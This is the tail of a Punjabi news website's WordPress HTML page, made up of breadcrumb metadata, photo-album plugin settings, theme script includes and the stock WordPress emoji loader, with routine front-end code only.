\u0a2e\u0a4c\u0a24","url":"https:\/\/www.desipulse360.com\/%e0%a8%86%e0%a8%87%e0%a8%b0%e0%a8%b2%e0%a8%a1-%e0%a8%a6-%e0%a8%87%e0%a8%95-%e0%a8%aa%e0%a8%a1-%e0%a8%b5%e0%a8%9a%e0%a8%b2-%e0%a8%97%e0%a8%b8-%e0%a8%b8%e0%a8%9f%e0%a8%b6%e0%a8%a8-%e0%a8%9a-%e0%a8%a7\/"},{"id":7776,"title":"\u0a38\u0a3e\u0a35\u0a30\u0a15\u0a30 \u0a2a\u0a48\u0a38\u0a47 \u0a32\u0a48 \u0a15\u0a47 \u0a05\u0a70\u0a17\u0a30\u0a47\u0a5b\u0a3e\u0a02 \u0a32\u0a08 \u0a15\u0a70\u0a2e \u0a15\u0a30\u0a26\u0a47 \u0a30\u0a39\u0a47-\u0a30\u0a3e\u0a39\u0a41\u0a32 \u0a17\u0a3e\u0a02\u0a27\u0a40","url":"https:\/\/www.desipulse360.com\/%e0%a8%b8%e0%a8%b5%e0%a8%b0%e0%a8%95%e0%a8%b0-%e0%a8%aa%e0%a8%b8-%e0%a8%b2-%e0%a8%95-%e0%a8%85%e0%a8%97%e0%a8%b0%e0%a9%9b-%e0%a8%b2%e0%a8%88-%e0%a8%95%e0%a8%ae-%e0%a8%95%e0%a8%b0%e0%a8%a6-%e0%a8%b0\/"}];</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/category\/punjabi-news\/","name":"Punjabi News"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/%e0%a8%aa%e0%a8%9c-%e0%a8%98%e0%a8%9f-%e0%a8%9a%e0%a8%b2-%e0%a8%ae%e0%a8%95%e0%a8%ac%e0%a8%b2-%e0%a8%ae%e0%a8%97%e0%a8%b0-%e0%a8%97%e0%a8%97%e0%a8%b8%e0%a8%9f%e0%a8%b0-%e0%a8%95%e0%a8%ac\/","name":"\u0a2a\u0a70\u0a1c \u0a18\u0a70\u0a1f\u0a47 \u0a1a\u0a71\u0a32\u0a47 \u0a2e\u0a41\u0a15\u0a3e\u0a2c\u0a32\u0a47 \u0a2e\u0a17\u0a30\u0a4b\u0a02 \u0a17\u0a48\u0a02\u0a17\u0a38\u0a1f\u0a30 \u0a15\u0a3e\u0a2c\u0a42"}}]}</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa.js?ver=dummy" id="wppa-js"></script>
<script type="text/javascript" id="wppa-js-after">
/* <![CDATA[ */
const { __ } = wp.i18n;

wppaSiteUrl = "https://www.desipulse360.com",
wppaThumbPageSize = 0,
wppaResizeEndDelay = 200,
wppaScrollEndDelay = 200,
_wppaTextDelay = 800,
wppaEasingSlide = "swing",
wppaEasingLightbox = "swing",
wppaEasingPopup = "swing",
wppaUploadButtonText = "Browse...",
wppaOvlBigBrowse = false,
wppaOvlSmallBrowse = true,
wppaImageMagickDefaultAspect = "NaN",
wppaImageDirectory = "https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/img/",
wppaWppaUrl = "https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2",
wppaIncludeUrl = "https://www.desipulse360.com/wp-includes",
wppaAjaxMethod = "rest",
wppaAjaxUrl = "https://www.desipulse360.com/wp-json/wp-photo-album-plus/endPoint",
wppaAdminAjaxUrl = "https://www.desipulse360.com/wp-admin/admin-ajax.php",
wppaUploadUrl = "https://www.desipulse360.com/wp-content/uploads/wppa",
wppaIsIe = false,
wppaIsSafari = false,
wppaSlideshowNavigationType = "icons",
wppaSlideshowDefaultTimeout = 2.5,
wppaAudioHeight = 32,
wppaFilmThumbTitle = "Double click to start/stop slideshow running",
wppaClickToView = "Click to view",
wppaLang = "en",
wppaVoteForMe = "Vote for me!",
wppaVotedForMe = "Voted for me",
wppaGlobalFsIconSize = "32",
wppaFsFillcolor = "#999999",
wppaFsBgcolor = "transparent",
wppaFsPolicy = "lightbox",
wppaNiceScroll = false,
wppaNiceScrollOpts = {cursorwidth:'8px',
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:'6px',
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',
horizrailenabled:false,},
wppaVersion = "8.8.03.003",
wppaBackgroundColorImage = "#eeeeee",
wppaPopupLinkType = "photo",
wppaAnimationType = "fadeover",
wppaAnimationSpeed = 800,
wppaThumbnailAreaDelta = 14,
wppaTextFrameDelta = 181,
wppaBoxDelta = 14,
wppaFilmShowGlue = true,
wppaMiniTreshold = 500,
wppaRatingOnce = false,
wppaHideWhenEmpty = false,
wppaBGcolorNumbar = "#cccccc",
wppaBcolorNumbar = "#cccccc",
wppaBGcolorNumbarActive = "#333333",
wppaBcolorNumbarActive = "#333333",
wppaFontFamilyNumbar = "",
wppaFontSizeNumbar = "px",
wppaFontColorNumbar = "#777777",
wppaFontWeightNumbar = "normal",
wppaFontFamilyNumbarActive = "",
wppaFontSizeNumbarActive = "px",
wppaFontColorNumbarActive = "#777777",
wppaFontWeightNumbarActive = "bold",
wppaNumbarMax = "10",
wppaNextOnCallback = false,
wppaStarOpacity = 0.2,
wppaEmailRequired = "required",
wppaSlideBorderWidth = 0,
wppaAllowAjax = true,
wppaThumbTargetBlank = false,
wppaRatingMax = 5,
wppaRatingDisplayType = "graphic",
wppaRatingPrec = 2,
wppaStretch = false,
wppaMinThumbSpace = 4,
wppaThumbSpaceAuto = true,
wppaMagnifierCursor = "magnifier-small.png",
wppaAutoOpenComments = true,
wppaUpdateAddressLine = true,
wppaSlideSwipe = false,
wppaMaxCoverWidth = 1024,
wppaSlideToFullpopup = false,
wppaComAltSize = 75,
wppaBumpViewCount = true,
wppaBumpClickCount = false,
wppaShareHideWhenRunning = true,
wppaFotomoto = false,
wppaFotomotoHideWhenRunning = false,
wppaCommentRequiredAfterVote = false,
wppaFotomotoMinWidth = 400,
wppaOvlHires = true,
wppaSlideVideoStart = false,
wppaSlideAudioStart = false,
wppaOvlRadius = 12,
wppaOvlBorderWidth = 8,
wppaThemeStyles = "",
wppaStickyHeaderHeight = 0,
wppaRenderModal = false,
wppaModalQuitImg = "url(https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/img/smallcross-black.gif )",
wppaBoxRadius = "6",
wppaModalBgColor = "#ffffff",
wppaUploadEdit = "-none-",
wppaSvgFillcolor = "#666666",
wppaSvgBgcolor = "transparent",
wppaOvlSvgFillcolor = "#999999",
wppaOvlSvgBgcolor = "transparent",
wppaSvgCornerStyle = "medium",
wppaHideRightClick = false,
wppaGeoZoom = 10,
wppaLazyLoad = true,
wppaAreaMaxFrac = 0,
wppaAreaMaxFracSlide = 0,
wppaAreaMaxFracAudio = 0,
wppaIconSizeNormal = "default",
wppaIconSizeSlide = "default",
wppaResponseSpeed = 0,
wppaExtendedResizeCount = 0,
wppaExtendedResizeDelay = 1000,
wppaCoverSpacing = 8,
wppaFilmonlyContinuous = false,
wppaNoAnimateOnMobile = false,
wppaAjaxScroll = true,
wppaThumbSize = 100,
wppaTfMargin = 4,
wppaRequestInfoDialogText = "Please specify your question",
wppaThumbAspect = 0.75,
wppaOvlTxtHeight = "auto",
wppaOvlOpacity = 0.8,
wppaOvlOnclickType = "none",
wppaOvlTheme = "black",
wppaOvlAnimSpeed = 300,
wppaOvlSlideSpeed = 5000,
wppaVer4WindowWidth = 800,
wppaVer4WindowHeight = 600,
wppaOvlShowCounter = true,
wppaOvlFontFamily = "",
wppaOvlFontSize = "10",
wppaOvlFontColor = "",
wppaOvlFontWeight = "bold",
wppaOvlLineHeight = "10",
wppaOvlVideoStart = true,
wppaOvlAudioStart = true,
wppaOvlShowStartStop = true,
wppaIsMobile = false,
wppaIsIpad = false,
wppaOvlIconSize = "32px",
wppaOvlBrowseOnClick = false,
wppaOvlGlobal = false,
wppaPhotoDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/",
wppaThumbDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/temp/",
wppaFontDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/fonts/",
wppaOutputType = "-none-";var
wppaShortcodeTemplate = "";
wppaShortcodeTemplateId = "";
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:10000px;background-color:black" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="420e8f63ee" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="c6137bfeea" >');
//# sourceURL=wppa-js-after
/* ]]> */
</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/lazyload.js?ver=8.0.6" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.5.2" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=8.0.6" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=8.0.6" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://www.desipulse360.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/theme.js?ver=8.0.6" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/float-share.js?ver=8.0.6" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.desipulse360.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.desipulse360.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.6 on 2026-01-15 06:18:24 -->